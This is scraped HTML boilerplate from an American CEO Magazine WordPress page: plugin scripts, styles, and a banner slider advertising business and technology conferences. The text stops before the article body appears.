<script src="https://americanceomag.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=3.5.4" id="ays-pb-js"></script>
<!--[if IE]>
<script src="https://americanceomag.com/wp-content/themes/sinatra/assets/js/vendors/flexibility.min.js?ver=1.2.1" id="sinatra-flexibility-js"></script>
<script id="sinatra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="wpstg-global-js-extra">
var wpstg = {"nonce":"f2f12fa15a"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.6.1" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://americanceomag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanceomag.com/wp-json/wp/v2/posts/330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanceomag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://americanceomag.com/?p=330' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanceomag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanceomag.com%2Fmastering-workplace-awareness-the-key-to-effective-leadership%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanceomag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanceomag.com%2Fmastering-workplace-awareness-the-key-to-effective-leadership%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

#contact, #advertisewithus, #writeanarticle, .magazine {
    cursor: pointer;
}

.header-form{
	height: 75px;
}</style>
<!-- end Simple Custom CSS and JS -->
<link rel="pingback" href="https://americanceomag.com/xmlrpc.php">
<meta name="theme-color" content="#3857F1"><meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template post-template-elementor_header_footer single single-post postid-330 single-format-standard wp-custom-logo wp-embed-responsive ehf-header ehf-footer ehf-template-sinatra ehf-stylesheet-sinatra sinatra-topbar__separators-regular sinatra-is-mobile sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left comments-open sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility elementor-default elementor-template-full-width elementor-kit-4 elementor-page elementor-page-330">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://americanceomag.com" title="American CEO Magazine" rel="home">American CEO Magazine</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="7" class="elementor elementor-7">
				<div class="elementor-element elementor-element-518e6d37 e-con-full e-flex e-con e-parent" data-id="518e6d37" data-element_type="container">
		<div class="elementor-element elementor-element-50b37a56 e-con-full e-flex e-con e-child" data-id="50b37a56" data-element_type="container">
				<div class="elementor-element elementor-element-efc3e27 elementor-widget elementor-widget-image" data-id="efc3e27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://americanceomag.com/">
							<img fetchpriority="high" width="1912" height="450" src="https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color.png" class="attachment-full size-full wp-image-349" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color.png 1912w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-300x71.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-1024x241.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-768x181.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-1536x362.png 1536w" sizes="(max-width: 1912px) 100vw, 1912px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a52d31d e-con-full e-flex e-con e-child" data-id="2a52d31d" data-element_type="container">
				<div class="elementor-element elementor-element-fe3b393 elementor-align-center bdt-navigation-type-arrows elementor-widget elementor-widget-bdt-slider" data-id="fe3b393" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-fe3b393" class="bdt-slider bdt-arrows-align-center" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-fe3b393 .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-fe3b393 .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-fe3b393 .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-fe3b393 .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://stage.dhis.net/west" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-1.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-1.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-1-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://transportation-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-2.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-2.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-2-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://container-shipping-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-3.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-3.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-3-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://digital-transformation-conference.com/delegate-packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-4.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-4.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-4-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://digital-twin-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-5.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-5.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-5-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://ogad-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-6.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-6.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-6-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://supplychain-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-7.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-7.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-7-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://visibility-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://dubai.stepconference.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://sh.bgs.group/137" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="2500" height="309" src="https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy.png 2500w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-1024x127.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-1536x190.png 1536w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-2048x253.png 2048w" sizes="(max-width: 2500px) 100vw, 2500px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.intrafricantradefair.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://sh.bgs.group/x3" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://nursingworldconference.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="663" height="128" src="https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11.jpeg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11.jpeg 663w, https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11-300x58.jpeg 300w" sizes="(max-width: 663px) 100vw, 663px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.spacetechexpo-europe.com/register-now?utm_source=ceo_outlook_banner&#038;utm_medium=banner&#038;utm_campaign=BRE23_Partners" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://mediaconference.co/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://meenterpriseai.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="730" height="91" src="https://americanceomag.com/wp-content/uploads/2023/06/2023_filtxpo_register_banner_ad_728x90px.gif" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.inda.org/the-global-filtration-industry-will-connect-at-filtxpo-2023/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.cscmpedge.org/website/48864/?utm_source=barter&#038;utm_medium=website&#038;utm_campaign=CCSMP23-0036&#038;utm_id=AmericanCEO" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="940" height="116" src="https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59.jpeg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59.jpeg 940w, https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59-300x37.jpeg 300w, https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59-768x95.jpeg 768w" sizes="(max-width: 940px) 100vw, 940px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://food-chemistry-technology-conferences.magnusgroup.org/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="729" height="91" src="https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90.jpg 729w, https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90-300x37.jpg 300w" sizes="(max-width: 729px) 100vw, 729px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://fwdays.com/en/event/architecture-fwdays-2023" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="1920" height="237" src="https://americanceomag.com/wp-content/uploads/2023/07/728x90.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728x90.png 1920w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1024x126.png 1024w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1536x190.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://bigdataconference.eu/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="1920" height="237" src="https://americanceomag.com/wp-content/uploads/2023/07/728x90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728x90-1.png 1920w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-1024x126.png 1024w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-1536x190.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://testcon.lt/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="http://alphaevents.com" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.digitaltransformation-week.com/northamerica/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.cybersecuritycloudexpo.com/europe/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://boston-ai-healthcare.re-work.co/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
